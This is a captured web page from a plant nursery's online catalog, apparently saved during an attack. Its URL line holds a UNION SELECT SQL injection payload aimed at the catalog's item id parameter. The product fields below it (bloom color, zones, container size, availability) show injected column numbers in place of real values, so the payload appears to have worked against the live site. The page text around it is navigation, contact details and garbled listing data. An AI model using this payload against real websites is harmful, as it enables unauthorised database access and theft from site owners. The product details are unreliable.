 1 catalog
www.nichegardens.com/catalog/item.php?id=-1911%20union%20select%201,concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35
niche
gardens
growers of distinctive plants
1 catalog
home
news
browse plants
search plants
symbols & zones
mail order
who we are
visiting niche
in our gardens
art in the garden
design
links
shopping cart
1 catalog '3' (6)
(4)
5
15
Bloom color: 14
Bloom period: 13
Height:
Spread:
Zones: 11-12
Container size: 17
Price: $16
Available 21
Continue shopping
home || top || browse || search || contact us || shopping cart
1111 Dawson Road, Chapel Hill, NC 27516
phone: 919-967-0078 || fax: 919-967-4026